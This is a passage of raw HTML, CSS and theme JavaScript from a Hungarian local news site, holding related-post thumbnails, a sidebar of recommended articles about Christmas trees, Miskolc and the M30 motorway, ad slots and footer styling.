entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Rock-sztárok piciben!" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2021/11/img_Rock-sztarok_piciben_-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Rock-sztarok_piciben_/"  rel="bookmark" title="Rock-sztárok piciben!">Rock-sztárok piciben!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Sztarok_Halloween_jelmezei/"  rel="bookmark" class="td-image-wrap " title="Sztárok Halloween jelmezei" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-670x376.jpg 670w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Sztárok Halloween jelmezei" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-670x376.jpg 670w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Sztárok Halloween jelmezei" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2021/10/img_Sztarok_Halloween_jelmezei-670x376.jpg.webp 670w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Sztarok_Halloween_jelmezei/"  rel="bookmark" title="Sztárok Halloween jelmezei">Sztárok Halloween jelmezei</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-dfe45c11169b743002fe7fc51bf40ecb dbgads-oldalsav-1" id="dbgads-dfe45c11169b743002fe7fc51bf40ecb"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-481566","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22393";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7465";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/"  rel="bookmark" class="td-image-wrap " title="A műfenyőnél zöldebb az igazi" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A műfenyőnél zöldebb az igazi" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="A műfenyőnél zöldebb az igazi" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/"  rel="bookmark" title="A műfenyőnél zöldebb az igazi">A műfenyőnél zöldebb az igazi</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1488351 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/kissb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_kissb dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class='avatar avatar-30 photo' alt='Kiss Bernadett' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class="lazyload avatar avatar-30 photo ewww_webp_lazy_load" alt='Kiss Bernadett' height='30' width='30' data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg.webp" /> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />Kiss Bernadett</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T09:48:22+01:00" >2025.12.17.</time></span> </span></div></div><div class="td-excerpt"> &Ouml;kol&oacute;giai szempontb&oacute;l jobb val&oacute;di fenyőf&aacute;t v&aacute;s&aacute;rolni kar&aacute;csonyra, mint műfenyőt.&nbsp;
Aszal&oacute;s R&eacute;ka, a Magyar Kutat&aacute;si H&aacute;l&oacute;zat (HUN-REN) &Ouml;kol&oacute;giai Kutat&oacute;k&ouml;zpontj&aacute;nak tudom&aacute;nyos munkat&aacute;rsa szerint &eacute;rdemes alternat&iacute;v kar&aacute;csonyfa-megold&aacute;sokban is...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/"  rel="bookmark" class="td-image-wrap " title="Jónak lenni jó Miskolcon is" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Jónak lenni jó Miskolcon is" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Jónak lenni jó Miskolcon is" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/"  rel="bookmark" title="Jónak lenni jó Miskolcon is">Jónak lenni jó Miskolcon is</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T09:00:00+01:00" >2025.12.17.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack dbg_kiemeles__lagy felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/"  rel="bookmark" class="td-image-wrap " title="Mégsem nyitják meg az M30-as autópályát" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Mégsem nyitják meg az M30-as autópályát" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Mégsem nyitják meg az M30-as autópályát" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/"  rel="bookmark" title="Mégsem nyitják meg az M30-as autópályát">Mégsem nyitják meg az M30-as autópályát</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T22:53:39+01:00" >2025.12.16.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-3f793bd6393705d0133e5933e8a4825f dbgads-oldalsav-2" id="dbgads-3f793bd6393705d0133e5933e8a4825f"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-ba5a85b6b8b3a8499e76a0a5d716ca59 dbgads-oldalsav-3" id="dbgads-ba5a85b6b8b3a8499e76a0a5d716ca59"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide 